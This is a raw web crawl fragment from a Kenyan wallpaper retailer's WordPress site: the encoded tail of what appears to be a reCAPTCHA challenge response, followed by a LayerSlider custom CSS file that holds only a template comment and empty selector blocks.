5d8Q8K+ScOvC8O0wqnCsm7CksKMMyLDlwzClnw+wpPClMKtDMO8w5cmwoY3H18TwpUQOsKxw5QfFTkxwqcCwpLDoWTCqcK9OmIww5nCiHBGKsOtwofDmsO6wrzCnkTDqcOCSTZUw6rCjlBcYcOywoBFw5bCtsKpw48/w5B/[base64]/DqWcdP8OtJRzDqsOGwoDClEERworDiQlzP8OHE2YjGn7CpcKuw7xkezPClsOUwr7CmMK5w5o1wpPDucOxw6DDl2HDjsKow7LDoRbCosKvw6PDn8OOHVrDp8KuSsOdwrQOG8KpOMO1A8OTEmIWwpUfSMOxNkzDt2vDnVfClsOvaD3CpV/DusOiwpzCml7CucO6w6oWCWwPwpBbw70DwrbCo8KXecK5CMK7fAvClcKREcODcxQRw5bDmMOgw7jDkMOCw4vDrcKTw6tSwpvCk8OVWsOBNMOQw7IRwrVswoF7PWfDksKXYsOEw7pLw6tgwp4VEwd6w7RVw6t6KcOTKVtAwq/Cr8Oww7fDmsKaVRvDhyPDh3rDlmzCvcKQMMO7MAHCiMO1I8Kdw6xeViTCh3LDggPCty4ZwqDDthVGwq/CkcKswoR2wol5JnzDhMK0wpN/By0yLMK/w6rDtMOdFcOXAMOqwq4hN8OOw5TDrcKoAgJKw4jCqwBwcgxcw6bCn8OXTcOjXD/CsX88wqlnPnPChcO9w6xJZmF6KsOzw5A5I8KWaMKow4Jrw7x1Oz/DhH5ZwofCt8KdNmY/w5QSwoMdSMK3w5LClFfDtcKdcsO4wrzDtR9WL0TDvsOkwqXDumnDv0Jlw6dDFnzCo8OawpEmWMOUB8KRO3F7w6PDmHoTw4J6eCnCjsObAGcXwq11w6LDpMOpw4wPw63Cn8OAUcO/w7UAP1tXDwcJXsOzYsKww5tAwpscwqhRQcOreBZpIgM0w6PDqjjDisOoJQ8mcDoewpnCkB5jQRsSCUDDmAvCkTUgUmEgwpDDlE3Cmzpra0IpC1hoSsOuw4xqeVDCqsKEwrEBwrgkYsO7PMKrETxJO8OmwpsDwpRew4LCkMOqQMOPNUHDmMOwG8Kswr/CqCJMw5nDsnzCuBnCucKqw4vDgcOVw4UXwrAsByUawpUHWA9pwqXDnMOaL8Ktw7nClMK8w60OMsKaABZlwrwqfMK0wrglwo9FIMKhw45owoEkwovCvMOnWjrDnTXCncO4w5PCukhLI8Oxw5rDtAo1GHXDmG1Mw5cfEcO9w4lmWn/Dr8KLfj5pw4tWU8Ozw6/ClsKMWsOpF8Kdw73DjsO9aCdkw6tBQsKON8O7woDCjF7Cj8OKw6DCpQcqecKdKDbCoFwKw5xqc2hywrXCv1wZw7DCscOPw4k/QcOiw7/DgcK8R8OqwpvDjcOAwr3CgzHDqF1KXBXDmsKZEgFQwq/[base64]/wo/CowIhwpXCvcOvwqQCRMOvwpFtLFLDsHE5Z8K5w7EWw5nCjsOZwqXDg8OOBHXDjcK1w7rDtSXCucO/[base64]/w5XCicKmFsOCbj5owoJ6bcOYwq7Cp03Cn8OcQcKVWiXDh1FIBsOywqMBw6bDiMOsEXFeA3V/wqklwpEwMMOuw6MzwqTCkGJkwofClXNrwo/CnQdVQsO/wrzDt8Kuw73DtgoNAmTChMOFUQRUcsKgAX7ClW3CpcK4dWPCtjEfJFLDgDTCjMKEwqHDnMOGcEnCkCRIwrfDtSNFwq/CsMK4w7M5wo7DoiN4YQjDssOWwrRvGsOJwo/CnVDCo8KMASbCp0oywqXCisK0w7gFwrIEbMKZC08MdcKQwq9SYsOldsKgwpTCqcOZwqzDtw0RZcKXY8KVAwDCuTcSw5ozwpgUY8OywrbChyLCil9yD8KDY8KtwoQ/EHU5KH4zF8K0worClnfDnMK+w47CsT5eeh4XXktYw6Mxwp/DmihRw5fDrA7DuBbDvMOPVMKnEsKAw75WRiXDhMKhMUXDnsOHwoXDrxHDrQIJwq/CoHcDwpjDuUXDl8OGw5cbwpPDisOdwpRHwpwAw7l0w6g3CcKFCsOHCXbDv8KgKn0OecK4w4stw6vDgzvCvhgow6rCr8OuwrA5AsK4MGDDj8Opc8O+ATLDrnjDtMKOFQ5ABjTDucO2XwvCssOfwrjDgCLDowbDqsKBwoUzGWA9VcOOV2QBwoV4w79jTMKjw75ZdH/DnMODw7PDhsKcYcOCwqJOWjfDnnrCtcKZZ8O6w5HDtsKmwoDCmMOhwpTCsGg0wpsNYSXCtzVRZk3CiCXDtMKIwp/DrmEjwqhsw4MuwrM/ZsOSQcO+JwPDtcOrw6skVmdXScOgLSIPf8KewopjT8OpAcOxbcK8eCHDrmBsHcK+w4VpwqPDnMKTwqvDu8OUEhEMw7lUYMOCwrvDqMOOJMKFH8OVw4Vmw4l7wpjDt0DDpcKUO2IEWHXDoiHCvEEnZVB2Rz3Doi3DpXTDscO9RQQrUMKFw63Di0/Dk1vDjMKDwrTDucOiwrhIwpVcHHbCvnDCkCTDhyTDsivCo8OnGMKSVsOMw5zDhCMUc2XDo8O2wqZ+w6l5ST3CuzoyXgBFwp88AkYbwokTwqbDgcOGwo9bYsKFwrxMPEZpVH/DnsKkDsOrdMOiQiVHwrQcLcOOW2dBw7sdw4g7wrfDucKBwp1xXg3DocOTw5HDvQwDCkNWMsK4Bl/Co8KJwrsGVMKwV3lLLMODWsOswrkfOz8vVsOOHWvCqQLDm8KCw5/Cq8KkJ8OFw4VTw4nDpsKxMhnCncKQR8O2WBdyWcOGCXDDszg1w5/DmAPDk1HCnSXDoxjDvhIRwrzDqiXDlcOlIy4QLcKmwpdEw70Gw63DljEDw5lZJ8KaXRPCl8KeMsOyRGjClDHDq1czGCpSPsOpHMO/w7sHw6t2H8O6wrjDizcANgvDkMK6woxTG8OCAFzDjcOvwp3DkcKiwrFHwqtXHXdLIgDClR7CnmzDjWvCqsO1YcObdcOHDXnDncO3CATDuXVjDQfDvsKIKMOlwpoRbH4vVMOEVcKcwoIPecKEw5XDsU4LPA/CoRFIwps3wq7CknXCtixJw4lgwoTCiEXCk8KKYcK/wovClgRPwq/[base64]/[base64]/[base64]/HMOew4w3w6/[base64]/DgMKhCsKgwpTCgMOiwr07w75LZ2nDsMKFGzVxwovCmsOawofDscKPw5lpwrDCm8O+wpATw7nClMONwqDCocODUwhBZyjDhMKwM8KUYiLDhgE2EHvCjB50w7fDry/Dn8OywoV/woUmeFlFcsKrw4kcX1VMw7TClzE8w5jDtcOWchgpwqolw7HDv8OXGMK+w6DDlW9Zw5vDtcORN1nCv8Kew5PCvxQhK111w5t4HcKTVRLCiA3DhsKbBMKMKMOZwqDDli/[base64]/w4/[base64]/[base64]/[base64]/w7LDsMOWQcKNwrzCnMOODcO1woPDucO6dMKawrZuM8O0wpXCicK0RsOdC8O9WCzDrSUmw5B1w4/CpsKnBsOJw4vCs0xfwpDDuMK1wo5jaDLCvMO4WMKawo3CilzCnxgHwpsAwr8cw7U6LirCinUqwrnCrsKWXcKtOG7Cu8KEwqAzw5TDgy9DwplUFyTCnF/CsRZiwq0fwpM6w6xKa2DCucK4w68gbBJ7T3ojeFBJaMOXWyA3w5kDw6nCjMKuwpF6JDdEw5oXPn9EwpvDucK0B2HCp2xQBMKXcnZPX8OLwo7Dh8O4w7gAKsKCUnJtGcKjcMOsw5sZfsKzYQPCj8K7wqfDtMOMMcOacw7DoMO1wqTCgyHCosKwwqJ7w5UVw5/DhMKSwpk/GRk1aMObw70ew6nCuy0gwp8lTMOYw7QGwqQ3HcOLS8Kuw5fDsMKHXcKPwq4Qw5zDtMKiJEgOMcKqNyrCusOawrxPwp1gwqwYwrXDgMO5QsKJw4PDpMK2wr0nSHfDjsKEw67CuMKSAihnw67Dr8KfHFHCucOHwpnDosOiw7bDssOPw55Ww6fCiMKQa8OEMcOdPC/DslbCrsKHBDXCl8OkwqbDgcOMF2IzNEIAw5lXwphxw45Vwr59EgnCqHLDjBvCsF0rScO7CD8hwq1wwpnDqx7CgsOawos/a8KXTnPDnTjClMK6eVTCpUPCvR52YcO4XzsMVVTDsMO1w6ILw6kfT8Oww7vCsj3Dh8OWw6gJwrvClFrDhw1sUgzCoGk4asK8K8KULcOlSMOKHsKATE7DqcO7D8OQw6nCisOgIcKuw7dJCFjClUrDog7CuMO/[base64]/[base64]/DnMO3wqEqH8OAwrDDoRPDgAZ+IMOawq5iCsKuc23DrcKHwqBrwpHCkMKeWCPDnMOPwrobw700w5vDgRF3YcOZQ2hMeHzCtsKLBiVwwpDDoMKMG8Oew7nCqWkJLcKpPMKgw7HCny0EHlXDlCdxV8O7CcO0w58OPRbCp8OzSB5DQEJZHTwBNMOAI2/DvRbDsgcNwr7Dj1Bcw7RAwr3Cpk7DvBB3IEjDo8OURkzDh1Euw4LDlgbCiMKFDMK6Mxx/w5HDnFHCtBFxwqDCrMOVB8OlMsOhwrDCpcOtIUdvHGLCj8K0KQvDuMKONcKLVMKIbnnCpkVewp/[base64]/Cq2FJVFPDu8KGw63DvsOUFAjCuRjCscOQw6/DkgbDtsO5w6guUC/CmHdqFnrCh8K3aHhQw4PCscOkfEJtacKBF2vDk8KmHX7Dk8Kdw6smDm98TcOEOcKCTx9LFwXDlSXCg3kJw7/DvsKnwpVqbTbCm2pULMKHw6fCmm/[base64]/DkTrCgMOfwqNmw4vCqhEzw7DDmlEnIMK1YGfDuErDizvDkznCiMK/[base64]/Cqj3DkcKXSQ7DocOuwqQIw7wJwoQaw5pGUsK1LmhBXMO/wrLDt0hNw6bDiMOKw6FgbcK7DcOlw6QNwo3CoAvCp8Ksw73Cm8OWw5Umw73DpcK8NkRbw5DChMKGwowyTsKPFycYw7cgbXLDrsOxw45afMOBdDsMw5TCrWp5JGx8JcKJwrrDskJCw4gHRsKZBMOTwpLDhU7CrC/ChcOgUMOwczfCvMKHwoLCpE1Qwrpiw68TCsKuwp0aEBPDpFNmZ2BUTsKdw6bCsgVBC3o5woHCg8K1ecOtwqjDonnDpmbCq8O7wowBdGtYw6w/G8KuLsO/[base64]/[base64]/wrXDiRgwwoNuw4jChcKDEUFHaj9YwovDswDCv2TCsFLDisOZE8Kgw47DmCfDisKSbA/DkBZew5c5S8KMwrfDg8KDI8OVwqDCqsKXBH3CnEnCkBPDqnnDnVoew7AbVsO2cMKKw4xkXcKNwqvCq8KCwrITKXDCpsOEXGJhNcOxS8OZWGHCrTLCjsKTw5IEOQTCvA9uw5kkD8KwRn9Jw6bCtsOVB8O0wp/CmyIEEMKKdyo5acKcARvDvsKTeFbDl8KLwrdgNsKbw7bDm8OwPng5cDjDiQkDSsKFSB7CiMOXwrDCrsOyScKsw4d2M8K3D8KLCnUUHmPDggxdwrkfwrnDiMODL8OQY8OKA0V3dkfDoQwcw7jCgVXCqhdpex4Fw7pnBcKkw61xAADCrcORPsKee8OCKcKWaXleQBjDuk/Dr8OFf8Kie8Orw6rCvk7CgMKHWiEgIVPDkcKdcFU8Hm1DZMKaw4LDuynCngPDgygCwoENwrvDoD/Dlz95Q8Kow5TCq2HCo8KBOwDDgCVIwqnCncO4woM9w6YUV8Oww5PDmMKgD0loQjnCuiIRwrU/wpREHsKIwpPDlMOXw7MOw74iQwAxTEDCt8KZCDLDosO9dcKyUgvCgcK9wozDm8OPKMODwr0OTwQ7wojDosOkfXfCpsKhw5nCjcOxw4ZOMsKNRF4ADXleAcOodcKOTMO0Wj/CpQvDv8OTw6JEZRHDicOfw5PDlDZHZMOmwrlew45Mw7Mew6XCvHsMWmXDkVXDjsKYT8OkwqRXwoDDocOowrjDiMOTSlNkWTXDp3s4wo/Di3EkAcOVGcKww4/Do8OJw6TDvMOEwpdqc8OFwrHDoMKiA8Kbwp8fdsKjwrvCo8OOSMOIGFTCjEDDk8OJw64dcVN2JMKjw6LCsMKxwop/w4JRw4F3wr5RwpU2w6IKI8KoNQU3wrPCtsKfwoLCnsKwSicfwqvCnMOPw4tPeyTCrMOjw6Y4b8K9dFpkLMKBPXdDw6xGGcO2Ji1UfsKjwpt7M8K4ZTLCsG4Sw55zwobDm8Oew5fChkbCnsKVIsKMwovClcKqSHHDscK/wqTCthrCqHA8w5HDihg8w5hGQy7CjMKFw4TDhGLCp1DCtsKVwqtAw6cSw4gawqw6wpzDlRw4D8OXTsOTw6XCoA92w6Ivwr07c8OswrjClW/CgMKNOcOue8OSwpXDjXTDlwhZw47Cp8OYw4JRwoFXwqrCt8O9V1vDsWpiB3LCmB7CrCzCuxlmIDTCtsK/[base64]/woY0wqnCusKrwqfDuWzCv0lvw5tsTMOvVmrDs8K/[base64]/DowDDisK0WMK8Al41w7t8JwbDmsKrwrFtXcKYKcO+w6/DvQLChUvDtAQfE8KbOcKFwrrDrX7Cuh1oewPDjT0kwqVvw5d5wqzCgGzDn8OlDQ/Dk8KVwo1bGMKpwobDjHHChsK2wpANw7JycsKMAsOWHcKTa8OuHsOVNGbCq07CpcORwrzDvyrDtGZiw50zJHTDlcKDw4jDo8OWakPDog/DosKxwrvDs182BsKqwrULwoPDhn3DjsOWwq8+w6xsV2PCvE4RCgXCmcOnFsKnR8K8wrvDqW0zJsO4w58Jw4vCvHUKc8O1wqscw5PDnMKkw5V9wocbJAJkw6wRGFDCmcKgwosvw4nDpTsnwrUtXiVTbW/[base64]/DhVBpwqoww4LCnMKAw5/[base64]/Dg1MMwrh9d8OJfQNBw7cAwpzDlMO9wrBUaG8/w7M2SXbDi8OtUSkpO0w8XhVBFgAqwqRewpfDsQ4jw45Rw5oKwqddw7AJw6RnwoMKw6zDhjLCtyFZw6rDgkthHT45AXEHwr0+KlULCG/[base64]/w60JwrDDnB3CpEUvOlvDt8K7MAQjw5oGw7BIMh/CmyLCucKcw7w6wqrDmgYOw7owwrtCJGHCn8KvwrY9wqoywqJVw4pMw7pawpAURAsZwp/[base64]/w6vDvcKtw7QpwqzCqG/Ch2TDvV/Dv3oiJAnCh8Kiw7ZUNsKbDQRWw5ELw7I+wr3DmQERBMKdw4XDmcOtwqPDp8KnHcKTPcOcRcOUbMK9PsKtw4nCjcOzTsKYZ2FJwqnCrsKzMsOzW8OnZDLDtzPClcK2wpfDg8OHYjdLw47Du8OewoFbw7HCnsOswqTDuMKDL1/DlxbCs0fCpwHCpcKSGDPDml8IA8OCw4AcbsOBXMOXwog5wpPDsQDDjAAfwrfCh8O8w5JUQcKIJ2kuIcO9RX7ClBDDqMOkRBlZcMKjThQ6woNock3Dr1ATO13CvsOWwpwlSn/DvGjCrGTDnwUEw4NUw5/DlMKiwobDqsKuw6DDtFbCgsKhIG/Cp8OwOMK2woknJsKVaMOrw40Vw60mKQrDixDDqV4mccORXlbChx/Dr0EXVg5bw4s4w6V2wrAQw7vDmkvDmMONw4oMcMKvAUXChCEIwrrDksO0UmRJQcOgHsOubkXDmMKsJgZBw5cCOMKic8KIFU99GcK5w4nDqn9bwrJjworDk2bCszfDkT4CaUbDuMOEwq/DrcOITRrChMKqVgQUQEwtw7jCmsKuYsKuKSrCrsOBMzJqaw8Gw6EcUcKPwpnCkcOCwrY5fsOhekBLwpHDhQtKacK5wo7CqFkrUyE/w7PDpMKPdcK2w4rCmFd9McKzbGrDgW7DoXgkw6EIAcOWRcKrw6HCrjnCnWcFPcKqwrZ7NMKiw4PDosKjw71/[base64]/ClVcwecOBF8O1w7MXYwUEwpEhVnPCmDfDncOswrnDlMKxw7JXwpYrw7QMVcOpwq90wqjCrcKBwoEDw6XCvsOEesO9VMK+M8OmJWo+wrI0w5NBEcOnw58+fA3DocKBHsKTOhDCjcO8w4/DuCjCuMOrw4s1w4tnwocww4XCrQs0IMK4enpyGMOjw4V0BEU8wpzCmTLCgjVVwqLDmUnDq2HDpk1Zw48DwonDlVx4J03DkWvCuMKXw79+w45lO8KWw63DhmHDmcO/wp5/[base64]/VsOpw54gB8Oawo3DulE9w4nDkivCt8KuWBnCl8Kxems8w6IuwotPwpBFWcOubMOfPhvCgcO0CsKMcTQZVMOFwqArw6R5H8OlI1Ruwp/CnUYtAsKvBkzDiFDDjsKDw7TCj1sHeMKBH8KGew/DocO2bgTCt8KVDE/DlMKIGmzDlMK6eA3ClljChALCuzvCjkfDqCNywrzDqcKlFsKnw6I4w5dBwpDCrcOSJEV/cghRwpDCl8KZw5YcwqDCgU7CpkAlIkzCqcKNfjnCpMOOKH7CqMKoZ0zDs3DDmsKREi/[base64]/woXDhxhYwqHDksO8wqNkw4TDrcODw7k/W8Kaw5rDuhQxWcKRKMOOAAUUw5xcbAfDgcKkQMKiw7tRScKtRF/DoX/[base64]/CnTwHw6PCizYCwrDDj2PCkVkNw6jCvcOfwoZbGwvDv8Ouwo8SLMOFdcO+w5YTGcKcNVV8Ly7DvMKtWsKDCsORbVBSXcOkbcKRaBs7ARPDocO7w79WTsOYZVQWDV9Mw6PCtsOdX2TDmBrDqhXDninCksKwwo8SA8OHwp3CsTDDg8O8S1TDvFIqTQ9KQMK/[base64]/w519w6zDncKQwrHCgVduwpRPwp4iPFIKwo/DssO3c8O9dMKcTsKgVkAYwrZ4w7DCmnPCjzrClUkkOMK/wo5QB8OPwohswq7Dj2XDoWFDwqDDoMKtw5rCnMKNUsOXwojDq8Okw6p5YcK4VhZHw4/Cm8OowrzCmWhNChEZMMKPY1jCvcKFbCHDs8KEwrLDmcOnw7bDsMOoEsOIwqXDnMOaY8OtVsKVwoMVUVTCrGFVbsKYwr3DkcKsf8KZQ8Oqw68WNm/[base64]/[base64]/DlUQ1Z8KKw6/Dh8KBM8O+ZMOpP8KbwrbCkhTCoE/Dn8O1UsKPwrRUwqXDnThCe27DmzXCsUFydV9kwp7DqlzCpsOoDT/CnsKpTsKVUcOmQTvCjcOgwpTDi8KmER7CsGzDvkFJw4TCr8KnwoTClMKzwoBsWBjCkcKXwppQD8O1w4/DjC3DoMOCwrzDpVl+b8O4w4slFcKmwpHDrXx/PULDuxY/w6PDh8ONw5McB2zClAhLwqfCjXBDBBrDuG1hTsO9wrw7AcOeTQtzw4/Dq8KZw73DgsO+w4/DnmrCk8Ohw6zCi0DDs8K7w6nCqMKXw4R0NQHDp8Kgw7HDkcOHCB0QXW3DncOlw7gYfcOAe8Omw45nUsKPw75swrXCi8O4w63DgcKww5PCoSXDkSnCl0DCn8OaDMKQM8OJSsOYw4rDlcOrcSbCoENCw6QGwpwww5zCpsKzwqlfwq/CqU4VfkwmwqBsw5PDvBjCoHh9wrjCnQJ8NwPDoXVDwrHCuRvDs8OQa2FPDMO9w6zCj8K9w509KcOAw4bDjTbDuwfDgFl9w5ZnaA0kw582wqgVw7pwD8KadGLDqMO1BFLDl0/DrVnDp8Kcc3sow5fCo8KXdALDtMKqecK5wr89YsOfw48XSFpdWREuwqTClcOJQcKGw4bDk8Ocf8Onw4poDMOeAmbCp37DvEXCocKLwo7CqCcfw49pTMKBPcKKNcKDAsOlRy/DncO9wpQgNk/DtFpkw43Dkndfw5lqTkFiw4g0w5Viw7jCgMKqTsKqSQgow7U8NsO6woHCgcK+VmjCqVNOw7g8w6TDsMOPBS/DrsOsa2jDqcKowr3Ci8Osw7DCqMKITcOEMWrDrMKdE8K7wqM5QRnDrsOvwpEQe8K3wp7DgyU1XsKkVMK/[base64]/TMOZwp4oWwDDoER+wrrDgDbCtE/Dk8OVVsOVEnbDlTHCmzXDlsOLw7LDs8KUwrDCtT9qwofDiMKAfcOMw5MIAMKzfsKOwr4vBMOPw7o5X8Obwq7CiBU7eSvCicODMzN1w7QKw6/[base64]/[base64]/CvFHCmlJ4TMOWYsOUPUB+MgTDu0wiw6UdwpHDuUQuwpcxw7NKLwvDiMKDwq7DtcOsU8OPP8Oaal/DhFzCukbCpMKTDFfCgMOcPwAdwqPCkUHCucKJwoPDpxzCjSgjwoNSaMO0d1onwptxOzzCj8O8w7onw6FoTzzDtlxgwpUqwprCtnDDnMKxw4Z/ADLDi2HCnsKMDsKhw7pWw7oTJcKww4vCjFHCuD7Ds8OtPsOYEHXDn0UvIcOQGzgfw53ClsO0VhnDgMKhw5xBHyPDqsK9w5vDtMO7w5twA1fCjVbCgMKAFARkCcO2DMKiwpPCgMKIOkQLwo8pw7HChsKJV8KWXMKrwoY7VQnDnTsMYcOrwpVaw6/Dl8OHQsKywrrDn39HV3rCn8KLw57CmC3Ch8O4ZMOfGcO4Qy7Ct8O8wqTDisOGwrLCs8K9Ii7DgzMiwrY5dcO7EsO6TxnCpgUmXTIJwrPCm2siVRJPe8KgD8Kgwps5wqNNYcKiHW3DkV7DisODT1HDhAtpAcKewqXCrG3DmcKqw6p/Bg7CiMOwwp/Dv18xw77Dp17DkMK5w5fCsHvDuFDDg8OZw6F7AMOdFcKaw6BnGw7CnlEuU8OzwqgNwrTDinXCiHLDr8OKwr/DsEvCq8O7w4nDqcKUfn9NEcKawpvCmcOzbkLDvSrCocKxdGvCl8KCVMO8w6XDpXPDjMOEwrTCsxMjw6ELw6PCqMOMw67Cqy9/[base64]/w4xfw7DDssOmZDYbw7Fvw7fCnsKVPcKZw55ew7AmH8K3w7w5w5/DpkVfKyZ6wowxw4rDucKiw7LCnmx4wokpw4TDuWvDo8OHwppAS8OtFmDCqW8JdGLDocOTEMKCw49ib0XChRsPc8Omw7DCk8Kzw5PCs8KUwoXCtcKuMEnCvMOVL8K7wqnClj1kD8OHw5/CsMKkwrzDo1rCh8OtNzNQY8OOI8KnUQJzcMO+PzDCjMKrUhkdw6VdQUVnw5zCosOIw5vDt8OBQSxJwrMFwqwkw6zDnCpwwqgBwrvChMO0ScKuwpbCpGLCl8O7YEBVYcKBwoHDmmEERXzDkW/DtHhVw4jDvMOCVDjDoEUpV8O2w7rCrRHDkMOZwpVhwqZCeWYweHhMw7bDnMKBwphrQ2nDsTLCjcOow7TDsnDDrcOmKX3Dv8KvHsOeUsK/woPDuhPDu8KqwpvCgjDDhcOLwprCqMOXw61Wwq8nfcKvcyXCmMKTwoHCj3jDoMOcw6TDpXgDPsOgwqzDjArCqF7DkMKLEG/DhTHCnsOLbkjClkYeYMKHwqzDoyAwNiPCkMKEw7Y0bFQ+wqrDlwbDqAZLUX50w6/CgT8ReH17YALCnU59w4PCv1rDmzzCgMK2wrjDvyg0woZhMcOqw57Dt8OrwovDpF5Ww6xgw7bCmcKsMXdYwozDoMOSw57CkiDCgcKGKTZNw7xOXxU9w7/[base64]/wpXDkCIGBcOWYHfClMONQ03ClArCksOmwqd8w5/ClcK4wqMkecOZw4Ubwr7DpmLCqMOAwrYfe8OkPgXDuMOUEl9MwqdMd3bDrsKWw6rDvMO4wqg6WMKNEQB2w4ohwrpww5jDplgeM8O/w7HDg8Odw6bCvcK3woPDqA8+wonCocO7w4xVJcK6wo1/w7/[base64]/wpjCj8OLwr7DnsO6Q8OaETHCm8Kfw7EJw5RNEMO9c8OfUcK1wol0ABZ6TsKARMKwwpLCmWVDEFbDusOfEAlsf8KBI8OCKCd3PcKKwoh6w4VsDmjCpmUZwrTDkChyXjNhw4fCkMKhwp0mIXzDg8OWwowRUS9Xw4kEw6lrOcKdR3DCh8KHwo3CuFoqKsOmw7A/wpIxJ8KKC8ODwpxePFhBNMOtwpbCmSrCojBkwq8Pw5PDu8K5wql6GFLDuk0vw5QYw6rCqsKGe0Y1wqvCuG4UDQMhw7HDu8KvV8Ohw5nDpcOZwpPDsMKswqQowrh6Mw9hasOwwqTDpj0yw4LDrMKYbcKBw4/[base64]/Ct8OQwo0iw4AUfwrCvm99w69mwoTDr8OHJn7CgHE5MEDCuMO9wqVxwqTCoibCh8Oaw6/[base64]/PjE3UUvCg8O1w5ouwqQowqhrT8OJwpbDtyUZwrs4R1NSwpBlw6dSHMKpKsOEw5/CpcOOw6lfw7jDkcO1wpLDksOIT3PDlljDuzYTcjBwKnHCtcOtUMKhecOUBMOPIMOkSsOzNsKuw4/DnQIpVsK0RFgrw7TCsQjCisOLwpHCvRrDpQ8Ew7Q+wpfCoWoHwp/Cn8KqwrfDskTDlHTDqCfCvUEFw5TCkmE5DsKAVRnDm8OsJcKkw7/ClDQWQ8KpOEPCrjrCkAs0w6Fkw7nChwnDs3zDlgXCuWJ+SsOqBsKjC8OjWnDDrcOZwqwHw7rDjMOGwo3CksO9wpfCpMOBw6/DvcO9w6gja3ZbTnLDpMKyFmRowq8Vw4wKwrXCsj/CpsOLIlzCsyrCq0vCjER9azbCkgBAKCIVwoA5w5gSbGnDg8Ouw7jCtMOCDRM2w6B4OcKiw7QSwoJCfcKYw57Cij4Rw69rwoLDhQZsw7xxwp7CqxLDtV/[base64]/bRlvZiTCjwjCoD7DvT1zHMOPwrRpw4rDnVjCl8K5w6rDt8KoQEzCvsOHwpsJwqvDi8KJwocFaMKFWMKrwpDCo8Oow4lQw7NPe8KswrvCvMKBMcKXw4xuCcKuwpEqTzPDrzLDr8OaS8OwLMOywrHDizgtGMOzd8ORwqN/w4J7w4RLw4FMD8OacELCsVElw6wcBl9GVhrDl8K6wqFNNsOjw4vCuMOhw5YKBDN9G8K5wrFVw5FBfAMOWWbCt8K/HzDDhMOnw5sPLjvCk8Kzwo/CqTDDsz3DlMObXTbCsl4PMHDCscO9wqXCu8OyfcKETBxSwqc9wrzCvsOOw6/CoiYPdyJUCSkWw6Znwo5sw4k0XcOXwq08woN1wobCpsOgD8K9XjB5cCXDnsOow6swI8KKwq4MH8KrwqFvD8OfLsO9WsOqHsKQwo/DrQbDpsK+dGZQYcOhw6VwwpLDqhJ/[base64]/CmMKPwowtw5I1wqPCl2VhGcKUwoN9wrxewq04KBzCi0rDnjlaw7XCrMO3w6PCnFMnwrNNLiDDpRTDs8KKUMOuwr/DmyrCscOIwqM0wrAjwppyA3LCvVMxAsKFwp5GamvDvMKAwqdXw58EDMKAWsKmHQlzwo5ow4hPwrEFw58Bw5YBwo/CrcKuD8OFA8Oow4hoGcKBe8K8w6l3wqHDmcKNw5DDt2fCr8KTbxJCeMKawqrChcOHGcOSw6/CohcVw7MGw7J7woLCqlfDosKVYMO2QsOjUcODOcKYN8Oew7bDsWjCpcK0wp/CvE3ClBTDuA/CuFbDosO0w40vH8K7FsKDJsKAw44nw6pTwrxXw4BXw59dwp9rCCBxUMKYwospw7LClVEYFiYmw6/Chlh+w6M7w4NNwovCs8OiwqnCiC5gwpciHsKlYcOjZcKyOcKSVkLClDxcdxtwwonCpMOxScODLQ7DucKbRMO5w6RDwpnCslTCksOnwpjClyrCpMKNwrTCiF/DlmDDlcO9w7bDusKwIMOzBcKDw7BTO8KRwo0Rw7bDscKyUMO/wrfDgkhqwofDnhMBw6lTwrzClVIhw5PDpcOZw4ECLcKAccOgaBLCgCZueHwAC8OxfMKdw7czB1PDkzDCrHHDucOHwrTDiggkwqrDrGvCkAXCrcKjM8OFcsKuwpzCosO1FcKuw6HCjcKCE8KAwrBRwrQ+XcKQPMOXccOSw6ASC23CscO/w5XDgmJeHUvCksO7YMOtwoR7OsK8w4vDrsK5w4fChMKBwrnChR3CpMKsYMKuI8KjWMOgwqExNMOxwqMDw5Buw5U9bEbDgsK+UsOYPS/[base64]/[base64]/w79/HgbDjsKFW8O/w5V2w4ZADMKiwpLDoMO2woDDmMO6QgBeeVljwpoWVnTCgkN5wpbDmW1zVVjDhcKmFzIpJFXDl8OAw7IQw6fDhUjDkVjDtyfCmsO2Rmk7GngqE1o2Z8Ojw4NgMEgBXcOmcsO0BsOGw4kXBUkdQjA4woDCgcOvBUggQG/[base64]/LcOcw60Awq3DvcKlwq1tw4Zzw5AyCUwiNHksDVPCvMKaTsKXfg8oDsOmwoESWsKjw5h/[base64]/DjMOOMk7DusKXw7gbJybCtkMWw4lKw4ZwK8KWw4fCgg0WGsOew5Ufwq/[base64]/CvcK/[base64]/QsKLZDYFw7bCmQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdFQqYUAAAAAJkgsOkLlG4a7Fodlg0ANZIkmA7K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wallpaperkenya.co.ke:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WRoNFFy/Q/E5Q9HdNXRpuN0hYEQ2+9mPf1kmByFraVk\\u003d\x22,1,0,null,1,1768951375666,0,0,[53],null,[58,199,145,64,2],\x22RC-A5jGsA5r_-gP-Q\x22,null,null,null,null,null,\x220dAFcWeA7HNQB-qygKGTXvy0jhSFPZvHg98QUmup4aXPnqbJzTAYa-2PiN_jwYr38wvUFHYVivxXxgb91Ai2GVZkC7tkjx_imugA\x22,1769034175540]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5
body_size: -158
content:
/*

You can type here custom CSS code, which will be loaded both on your admin and front-end pages. Please make sure to not override layout properties (positions and sizes), as they can interfere with the sliders built-in responsive functionality. Here are few example targets to help you get started:

*/



.ls-container { /* Slider container */



}



.ls-layers { /* Layers wrapper */ 



}



.ls-3d-box div { /* Sides of 3D transition objects */ 



}